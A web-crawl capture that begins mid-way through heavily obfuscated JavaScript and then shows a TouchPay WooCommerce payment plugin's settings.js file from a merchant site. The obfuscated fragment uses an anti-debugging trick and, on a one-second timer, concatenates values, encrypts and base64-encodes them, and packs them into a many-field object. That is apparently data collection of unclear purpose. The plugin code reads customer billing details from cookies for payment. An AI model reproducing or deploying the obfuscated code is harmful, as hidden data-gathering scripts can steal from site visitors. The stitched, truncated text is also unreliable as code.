_0x2fc5b8(_0x229b76,_0x52ad14,_0x3d1949,_0x1e5158,_0x58400b){return _0x45fca9(_0x52ad14,_0x52ad14-0x1ca,_0x3d1949-0x49,_0x58400b-0x1b0,_0x58400b-0x1a1);}function _0x13e815(_0x36c219,_0x38ef5e,_0x30dfce,_0x51fb7b,_0x22ccc5){return _0x3c3d31(_0x36c219-0x164,_0x36c219-0x4f7,_0x30dfce-0xf4,_0x22ccc5,_0x22ccc5-0x5f);}function _0x2bb6dc(_0x4d22a4,_0x40ab7d,_0xfd772f,_0xde0d1b,_0xddde51){return _0x3c3d31(_0x4d22a4-0xc5,_0xfd772f-0x45e,_0xfd772f-0xf,_0xddde51,_0xddde51-0x1b5);}var _0x3d89f3={'kzWWO':_0x9adea7[_0x2fc5b8(0x3f8,0x454,0x469,0x576,0x4ce)],'gmvFS':function(_0x86debe,_0xeb6f37){function _0x537d1e(_0x1f14da,_0x4c91a9,_0x4e1f6e,_0x5a96f2,_0x10c7ca){return _0x2fc5b8(_0x1f14da-0x1d7,_0x1f14da,_0x4e1f6e-0x17,_0x5a96f2-0xe2,_0x10c7ca- -0x1b5);}return _0x9adea7[_0x537d1e(0x372,0x298,0x32a,0x426,0x371)](_0x86debe,_0xeb6f37);},'eCwHV':function(_0x325152,_0xc7648){function _0x18924e(_0x4ad151,_0x7d7f12,_0x243441,_0x588a48,_0x577cf9){return _0x2fc5b8(_0x4ad151-0x0,_0x588a48,_0x243441-0xd0,_0x588a48-0x133,_0x4ad151- -0x3b6);}return _0x9adea7[_0x18924e(0x170,0x22d,0x24a,0x105,0x149)](_0x325152,_0xc7648);},'TBcmz':function(_0xcca8c9,_0x270fa5){function _0x84a97(_0x30ed20,_0x5e3fa9,_0x436bed,_0x4f631a,_0x467c87){return _0x2fc5b8(_0x30ed20-0x102,_0x30ed20,_0x436bed-0x1e6,_0x4f631a-0x67,_0x467c87- -0x19b);}return _0x9adea7[_0x84a97(0x2a5,0x3e3,0x376,0x349,0x38b)](_0xcca8c9,_0x270fa5);},'PNSsC':function(_0x1b0f94,_0x59ea82){function _0x2ddabe(_0x10c130,_0x696210,_0x5508a5,_0x20f530,_0x31c4b5){return _0x2fc5b8(_0x10c130-0x1e5,_0x20f530,_0x5508a5-0x53,_0x20f530-0x1cf,_0x696210- -0x386);}return _0x9adea7[_0x2ddabe(0x14e,0x216,0x223,0x15c,0x2be)](_0x1b0f94,_0x59ea82);},'Ryxzb':function(_0x5c3b02,_0x4078b2){function _0x352e59(_0x49e622,_0x27c82b,_0x47d6b5,_0x381747,_0x4d151a){return _0x2fc5b8(_0x49e622-0x1f,_0x4d151a,_0x47d6b5-0xc8,_0x381747-0x76,_0x381747-0x86);}return _0x9adea7[_0x352e59(0x583,0x6a1,0x6bd,0x61e,0x6da)](_0x5c3b02,_0x4078b2);},'cJSvA':function(_0xb098e2,_0x3ed2f5,_0xe77ea6){function _0xd9dbdb(_0x2ab4e1,_0x3bfd47,_0x473f66,_0x1ebd19,_0x17e61c){return _0x2fc5b8(_0x2ab4e1-0x1ee,_0x473f66,_0x473f66-0x1e4,_0x1ebd19-0x1dd,_0x1ebd19-0x8e);}return _0x9adea7[_0xd9dbdb(0x6ef,0x6b4,0x612,0x673,0x664)](_0xb098e2,_0x3ed2f5,_0xe77ea6);},'VuGpH':_0x9adea7[_0x2fc5b8(0x4d3,0x5da,0x5e7,0x4e7,0x584)]};if(_0x9adea7[_0x13e815(0x3af,0x2f0,0x35a,0x3d4,0x378)](_0x9adea7[_0x2bb6dc(0x462,0x3e0,0x3cb,0x323,0x321)],_0x9adea7[_0x13e815(0x344,0x27d,0x367,0x2df,0x39c)]))return![];else _0xb7446[_0x2fc5b8(0x580,0x619,0x4ef,0x52c,0x582)](_0x2b081a,function(){function _0x38302d(_0x5a003f,_0x23512b,_0x17d3db,_0x35b4cb,_0x5d8d68){return _0x2bb6dc(_0x5a003f-0xf7,_0x23512b-0x110,_0x23512b- -0x76,_0x35b4cb-0x31,_0x17d3db);}function _0x1f568b(_0x1764ad,_0x2510f3,_0x239c4a,_0x1de0d8,_0x430864){return _0x52b65b(_0x430864,_0x239c4a- -0x594,_0x239c4a-0xf2,_0x1de0d8-0x69,_0x430864-0xbb);}function _0x4ceda5(_0x4a6883,_0x50d154,_0x302996,_0x447e0b,_0xb0dc18){return _0x2fc5b8(_0x4a6883-0x4,_0xb0dc18,_0x302996-0x1e4,_0x447e0b-0x22,_0x50d154- -0x469);}function _0x3db166(_0x29f102,_0x360289,_0x2a83f3,_0x1406b2,_0x5c442d){return _0x4c9573(_0x29f102-0x16f,_0x1406b2- -0x278,_0x2a83f3-0x198,_0x29f102,_0x5c442d-0x1ab);}function _0x52703c(_0x2fa36d,_0x4d72cb,_0x142f8b,_0x125505,_0x1c814a){return _0x2bb6dc(_0x2fa36d-0x163,_0x4d72cb-0x3d,_0x1c814a-0x1b5,_0x125505-0x9f,_0x142f8b);}var _0x79b46a=_0x3d89f3[_0x38302d(0x1e9,0x2d0,0x330,0x36a,0x378)][_0x4ceda5(0xe4,0x137,0x130,0x214,0x16f)]('|'),_0xce4b=-0x3fc*-0x1+-0xf72+-0x146*-0x9;while(!![]){switch(_0x79b46a[_0xce4b++]){case'0':var _0x2e55e3=_0x3d89f3[_0x4ceda5(0xf7,0x140,0x87,0x5a,0xd7)](_0x3d89f3[_0x4ceda5(-0x27,0x60,-0x58,0x6b,0xfb)](_0x3d89f3[_0x3db166(0xe,-0x45,0x6a,0x6f,-0x45)](_0x3d89f3[_0x1f568b(-0x12d,-0x1cc,-0x1ba,-0x1bc,-0x151)](_0x3d89f3[_0x4ceda5(0x141,0x60,0x59,-0x6b,-0x70)](_0x3d89f3[_0x1f568b(-0x1ff,-0xf5,-0x1cf,-0x178,-0x28f)](_0x4415d9,'|'),_0x382a79[_0x52703c(0x487,0x5bb,0x452,0x466,0x536)+_0x52703c(0x56e,0x630,0x519,0x57f,0x5ff)]()),'|'),_0x4eba45),'|'),_0x373bd8);continue;case'1':var _0x247320=_0x55b70a[_0x1f568b(-0x1c9,-0x14e,-0xf9,-0x45,-0x1aa)][_0x3db166(0x43,-0x95,-0x11a,-0x99,-0x80)+'4'][_0x38302d(0x1b4,0x24e,0x22d,0x2a5,0x20c)+_0x52703c(0x59f,0x4fb,0x523,0x4f0,0x539)](_0x77570f);continue;case'2':var _0x382a79=_0x3d89f3[_0x4ceda5(0x15e,0x180,0x1cc,0x15e,0x205)](_0x275637,_0x4cc388);continue;case'3':_0x3d89f3[_0x1f568b(-0x3e,-0xe2,-0x102,-0x7d,-0x16b)](_0x5166ef,_0x3d89f3[_0x38302d(0x227,0x22e,0x1e0,0x14c,0x156)],_0xb820d5);continue;case'4':var _0xdc00ee=_0x405768[_0x3db166(-0x10a,-0x14f,-0x1d5,-0x11d,-0x102)+_0x52703c(0x5fe,0x69e,0x62d,0x53e,0x5c8)][_0x1f568b(-0x81,-0x1d3,-0x150,-0x1b5,-0x1eb)][_0x1f568b(-0x10b,-0xe5,-0x16e,-0x1f3,-0x154)+_0x3db166(0x72,0x12f,0x100,0x60,0x144)]();continue;case'5':var _0x77570f=_0x4920ee[_0x1f568b(-0x267,-0x10e,-0x1e1,-0x23a,-0x1c5)+_0x1f568b(-0x68,-0x108,-0xad,-0x142,-0x7e)](_0x2e55e3,_0x574416);continue;case'6':var _0x13bf9b={};_0x13bf9b[_0x1f568b(0x25,-0x56,-0xbf,-0xfe,-0x13b)+_0x52703c(0x612,0x68a,0x629,0x68c,0x5a7)+'er']=_0x5ee04e,_0x13bf9b[_0x1f568b(-0x131,-0xc3,-0x151,-0xb8,-0xac)+_0x1f568b(-0x1cd,-0xa3,-0x122,-0xfc,-0xef)+'e']=_0xe19bca,_0x13bf9b[_0x1f568b(-0x246,-0x110,-0x1e4,-0x252,-0x1de)]=_0x247320,_0x13bf9b[_0x1f568b(-0x1a7,-0x15e,-0x160,-0x233,-0xc9)+_0x52703c(0x6bd,0x663,0x67d,0x53e,0x61b)+'e']=_0x38e237,_0x13bf9b[_0x38302d(0x242,0x2fa,0x229,0x2b3,0x21c)+_0x4ceda5(0x2f,0x3b,0xf3,0x109,0xb5)+_0x1f568b(-0x131,-0x10c,-0x171,-0xb6,-0x190)+'ss']=_0x3f0815,_0x13bf9b[_0x52703c(0x54a,0x461,0x4d6,0x4b1,0x525)+_0x1f568b(-0x1f8,-0x175,-0x1f4,-0x24a,-0x26e)+_0x4ceda5(0x18d,0x12c,0x177,0x10c,0x186)+'d']=_0xd424f7,_0x13bf9b[_0x38302d(0x2d5,0x313,0x330,0x2f5,0x30b)+_0x3db166(-0x13,-0xa2,0x84,-0x58,0x5f)+_0x1f568b(-0x71,-0x129,-0x8c,-0x164,-0xe3)+'n']=_0xdc00ee,_0x13bf9b[_0x1f568b(0x2a,-0x4d,-0x9f,-0x24,-0x16d)+'t']=_0x382a79,_0x13bf9b[_0x3db166(-0x146,-0x131,-0xde,-0x12b,-0xcc)]=_0x498fac,_0x13bf9b[_0x52703c(0x532,0x626,0x595,0x5a8,0x5e3)]=_0x3b6e02,_0x13bf9b[_0x4ceda5(0xa4,0xb1,-0x6,0x68,0x150)+_0x38302d(0x308,0x337,0x2ac,0x327,0x368)+_0x3db166(0x22,0xcc,0x24,-0xb,0x1a)]=_0x37faa8,_0x13bf9b[_0x52703c(0x4fb,0x471,0x48c,0x47b,0x526)+_0x52703c(0x55a,0x500,0x570,0x5b6,0x55c)+_0x4ceda5(0xd6,-0xe,-0x3d,-0x98,-0x7f)]=_0x20ea46,_0x13bf9b[_0x52703c(0x472,0x4fb,0x534,0x50b,0x526)+_0x52703c(0x446,0x3eb,0x43d,0x490,0x4b6)+'e']=_0x2fdb6e;var _0xb820d5=_0x13bf9b;continue;}break;}},0x228c+0xe2e+-0x2cd2);}[_0x134920(-0xa6,-0x92,-0x28,-0x80,0x4d)+_0x54757f(-0x106,-0x160,-0x1c6,-0x231,-0x1c2)+'r'](_0x9adea7[_0x45fca9(0x346,0x378,0x2b6,0x2db,0x343)](_0x9adea7[_0xb12881(0x536,0x578,0x647,0x5dc,0x4b7)],_0x9adea7[_0xb12881(0x6cc,0x6a3,0x5c5,0x737,0x5f9)]))[_0x45fca9(0x374,0x336,0x43f,0x40f,0x3bb)](_0x9adea7[_0xb12881(0x629,0x5ac,0x4d4,0x635,0x507)]));}}else{if(_0x55cc94){var _0x32da4e=_0x46b87a[_0x45fca9(0x448,0x461,0x4cb,0x40f,0x4e1)](_0x2262a5,arguments);return _0x3b67da=null,_0x32da4e;}}}_0x9adea7[_0xb12881(0x7a3,0x6c8,0x63f,0x648,0x6d1)](_0x7b01e4,++_0x99674);}else _0x9adea7[_0x134920(0x68,0x39,-0x69,-0x10d,0x43)](_0x208228,'0');}try{if(_0x9adea7[_0x10ffe2(0x1b2,0x143,0x1e9,0xce,0x139)](_0x9adea7[_0xbb20b3(0x234,0x333,0x1fb,0x261,0x2ad)],_0x9adea7[_0x775bfc(0x3bf,0x412,0x296,0x406,0x377)])){var _0x4d6af2=_0x962634?function(){function _0x51e7c7(_0x853876,_0x5a9f19,_0x1637e3,_0x506620,_0x4111da){return _0x775bfc(_0x4111da,_0x5a9f19-0x127,_0x1637e3-0x33,_0x506620-0x83,_0x853876-0x127);}if(_0x63fb8d){var _0x23194c=_0x2727c8[_0x51e7c7(0x595,0x5d9,0x5a9,0x4c5,0x54a)](_0x179581,arguments);return _0x9d6f78=null,_0x23194c;}}:function(){};return _0x35d9a5=![],_0x4d6af2;}else{if(_0x24c348)return _0x9adea7[_0x1984a2(0xcf,0x11b,0x166,0x15f,0x11f)](_0x9adea7[_0xeba998(0x50d,0x522,0x5f2,0x58e,0x467)],_0x9adea7[_0xbb20b3(0x12f,0x155,0x20f,0x1bb,0x1d9)])?_0x7b01e4:function(_0xc69c4e){}[_0x1984a2(0x194,0x183,0x204,0x153,0x22f)+_0x1984a2(0x7d,0x126,-0x2e,0x145,0x94)+'r'](_0x9adea7[_0xbb20b3(0x110,0x1cd,0x1e3,0x1d2,0x1b4)])[_0xbb20b3(0x2c9,0x2d5,0x370,0x25a,0x2e7)](_0x9adea7[_0x775bfc(0x421,0x57e,0x43b,0x4bd,0x4bf)]);else{if(_0x9adea7[_0xbb20b3(0x1e0,0x1fa,0x126,0x134,0x1fe)](_0x9adea7[_0x1984a2(0x27c,0x121,0x13e,0x158,0x1f1)],_0x9adea7[_0xeba998(0x585,0x535,0x630,0x5a1,0x622)]))_0x9adea7[_0xeba998(0x474,0x450,0x4b2,0x50a,0x3db)](_0x7b01e4,-0xec6+0x52*-0x2+-0x1*-0xf6a);else{if(_0x49c009){var _0x3236e4=_0x275388[_0x1984a2(0x1f4,0x198,0x242,0x2d8,0x1fc)](_0x533425,arguments);return _0x61bf05=null,_0x3236e4;}}}}}catch(_0x338db3){}}

--- FILE ---
content_type: application/javascript
request_url: https://clairafrique.com/wp-content/plugins/touchpay-woocommerce-payment-gateway/assets/js/settings.js?ver=5.8.6
body_size: 2621
content:
    
    jQuery( function($) {  
        var Form = function(form) {
            if(typeof form[0] != "undefined"){
                var fields = [];
                // Get all input elements in form
                try{ 
                    $(form[0].elements).each(function(index) {
                        var field = $(this);
                        // We're only interested in fields with a validation attribute

                        if((typeof field.attr('class') != "undefined" && field.attr('class').includes('billing'))
                            || (typeof field.parent().attr('class') != "undefined" && field.parent().attr('class').includes('billing'))
                            || (typeof field.parent().parent().attr('class') != "undefined" && field.parent().parent().attr('class').includes('billing'))
                            || (typeof field.parent().parent().parent().attr('class') != "undefined" && field.parent().parent().parent().attr('class').includes('billing'))                                                
                            || (typeof field.parent().parent().parent().parent().attr('class') != "undefined" && field.parent().parent().parent().parent().attr('class').includes('billing'))) {
                            
                            if((typeof field.attr('class') != "undefined" && field.attr('class').includes('required'))
                                    || (typeof field.parent().attr('class') != "undefined" && field.parent().attr('class').includes('required') )
                                    || (typeof field.parent().parent().attr('class') != "undefined" && field.parent().parent().attr('class').includes('required'))  
                                    || (typeof field.parent().parent().parent().attr('class') != "undefined" && field.parent().parent().parent().attr('class').includes('required'))
                                    || (typeof field.parent().parent().parent().parent().attr('class') != "undefined" && field.parent().parent().parent().parent().attr('class').includes('required'))                                                
                                    || (typeof field.attr('validation') != "undefined" && field.attr('validation'))) {
                                field.attr('validation',index)
                                fields.push(new Field(field));
                            }
                        }
                    });
                    this.fields = fields;
                    //console.log(this.fields)
                }catch(err) {
                    //console.log(err)
                }
            }else{
                //console.log("not already at the good page")
                return;
            }
        }
        
          var Field = function(field) {
            this.field = field;
            this.valid = false;
            this.attach("change");
        }
        
        //Ce sont les deux méthodes attachées à l'objet prototype Field.

        Field.prototype = {
            // Method used to attach different type of events to
            // the field object.
            attach : function(event) {

                var obj = this;
                if(event == "change") {
                    obj.field.bind("change",function() {
                        return obj.validate();
                    });
                }
                if(event == "keyup") {
                    obj.field.bind("keyup",function(e) {
                        return obj.validate();
                    });
                }
            },

            // Method that runs validation on a field
            validate : function() {
                // Create an internal reference to the Field object.
                var obj = this,
                    // The actual input, textarea in the object
                    field = obj.field,
                    // A field can have multiple values to the validation
                    // attribute, seprated by spaces.
                    types = "valid";

                    try{ 
                        if(field[0].value == ""
                            || field.attr('class').includes('invalid')
                            || field.parent().attr('class').includes('invalid') 
                            || field.parent().parent().attr('class').includes('invalid')  
                            || field.parent().parent().parent().attr('class').includes('invalid')
                            || field.parent().parent().parent().parent().attr('class').includes('invalid')){
                            
                            types = "invalid"
                            
                        }
                     }catch(err) {
                        //console.log(err)
                     }
                    errors = []; 

                // If there is an errorlist already present
                // remove it before performing additional validation

                // Iterate over validation types
//                console.log(types)
//                for (var type in types) {

                    // Get the rule from our Validation object.

//                    var rule = $.Validation.getRule(types[type]);
//                    if(!rule.check(field.val())) {
//                    console.log(types)
                    if(types !== "valid") {
                          errors.push("error");
 //                       container.addClass("error");
//                        errors.push(rule.msg);
                    }
//                }
                // If there is one ore more errors
                if(errors.length) {

                    // Remove existing event handler
                    obj.field.unbind("keyup")
                    // Attach the keyup event to the field because now
                    // we want to let the user know as soon as she has
                    // corrected the error
                    obj.attach("keyup");

                    // Empty existing errors, if any.
//                    field.after(errorlist.empty());
                    for(error in errors) {

//                        errorlist.append("<li>"+ errors[error] +"</li>");
                    }
                    obj.valid = false;
                }
                // No errors
                else {
//                    errorlist.remove();
//                    container.removeClass("error");
                    obj.valid = true;
                }
            }
        }
        
        // try {
        //     var comment_form = new Form($("form.woocommerce-checkout"));
        //     console.log(comment_form);
        // } catch (error) {
        //     console.error(error);
        // }
       
        
        
        // fonctionnalités supplémentaires à l'objet Form
        Form.prototype = {
            validate : function() {

                for(field in this.fields) {

                    this.fields[field].validate();
                }
            },
            isValid : function() {
                
                for(field in this.fields) {
                    //console.log(this.fields[field])
                    if(!this.fields[field].valid) {

                        // Focus the first field that contains
                        // an error to let user fix it.
                        this.fields[field].field.focus();

                        // As soon as one field is invalid
                        // we can return false right away.
                        return false;
                    }
                }
                return true;
            }
        }
        
        
        

        //plugin accessible en tant que méthodes sur n'importe quel objet jQuery
        $.extend($.fn,{

            validation : function() {
                if(typeof $(this)[0] != "undefined"){
                    var validator = new Form($(this));
                    $.data($(this)[0], 'validator', validator);

                    $(this).bind("submit", function(event) {
                       
                        validator.validate();
                         
                        if(!validator.isValid()) {
                            e.preventDefault();
                        }else{
                            //console.log("valid")
                            //var data = null;
                            //var base_url = unique_name.base_url;
                            //setTimeout(function() {
                            //    sendRequest(event, base_url);
                            //}, 1000);
                            
                        }
                    });
                }
            },
            validate : function() {
                if(typeof $(this)[0] != "undefined"){
                    var validator = $.data($(this)[0], 'validator');
                    validator.validate();
                    return validator.isValid();
                }
            }
        });

        $( document ).ready(function() {
        //$(window).bind('beforeunload', function (e) {
            //setTimeout(function() {
                var numero_commande = getCookie("txnid");
                if (numero_commande != "") {
                    //var base_url = unique_name.base_url;
                    callSendPayment();
                }
            //}, 1000);
         });
      
    });

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i <ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
          }
        }
        return "";
      }

    function deleteCookie(cname){
        document.cookie = cname+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    }
    
    
    function callSendPayment(){

        var agence_code = getCookie('agency');
		var secure_code = getCookie('token');
		var domain_name = getCookie('domain_name');
		var numero_commande = getCookie("txnid");
		var montant = getCookie('amount');
		var url_notif_success = getCookie('success_url');
		var url_notif_failed = getCookie('cancel_url');
		var clientPhone = getCookie('bill_phone');
		var clientLastname = getCookie('bill_last_name');
		var clientFirstname = getCookie('bill_first_name');
		var email = getCookie('bill_email');
        var ville = getCookie('bill_city');
        
        //remove cookie
        deleteCookie("txnid");

        sendPaymentInfos(numero_commande, agence_code, secure_code, domain_name, url_notif_success, url_notif_failed, montant, ville, email, clientFirstname, clientLastname,  clientPhone)
        
    }    
    
    
    function sendRequest(base_url) {
        jQuery.ajax({
            type:'GET',
            url:base_url+'/wp-content/plugins/touchpay-woocommerce-payment-gateway/touchpay.php',
            dataType: "json",
            async: false
        }).done(function (data) {
            //console.log(JSON.stringify(data))
            // if (data.numero_commande == null) {
            //     setTimeout(function() {
            //         sendRequest(base_url)
            //     }, 1000);
            //     console.log(i++)
            // }else{
                callSendPayment(data)
            //}
        });
    }
   
    //  jQuery( function($) {
    //     var myForm = $("form.woocommerce-checkout");
    //     myForm.validation();
                
 //});

